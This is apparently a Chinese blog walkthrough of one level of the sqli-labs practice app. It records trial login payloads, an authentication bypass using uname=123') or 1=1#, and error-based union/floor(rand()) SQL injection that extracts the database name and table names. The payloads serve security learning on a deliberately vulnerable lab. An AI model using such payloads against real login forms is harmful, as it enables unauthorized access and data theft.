payload:uname=123 or 1=1#&passwd=111&submit=Submit,登录失败
payload:uname=123' or 1=1#&passwd=111&submit=Submit,
报错You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1

发现是单引号出错,
payload:uname=123" or 1=1#&passwd=111&submit=Submit,没报错,但是登录失败
payload:uname=123' or 1=1&passwd=111&submit=Submit,报错,并且出现了后台sql语句,

有错误信息可以看到,是单引号的变形
payload:uname=123') or 1=1#&passwd=111&submit=Submit,成功登录。
暴库,,,
从页面的回馈情况来看,要么给与我们报错信息,要么是登录成功。这种情况有没有觉得似曾相识的情况,在第五关中,我们就是用报错信息得到了数据库中的信息。
这里贴个连接:https://blog.csdn.net/qq_34444097/article/details/79982133
payload:uname=123') union select count(*),concat(':',(select database()),':',floor(rand()*2))as a from information_schema.tables group by a#&passwd=111&submit=Submit,利用报错信息得到数据库名security


payload:uname=123') union select count(*),concat('/',(select group_concat(table_name) from information_schema.tables where table_schema='security'),'/',floor(rand()*2))as a from information_schema.tables group by a#&passwd=111&submit=Submit,
获取到表名/emails,referers,uagents,users
OK,这一关的方法就到这里了,想要得到数据库中的完整信息,可以参考前面关卡的博文。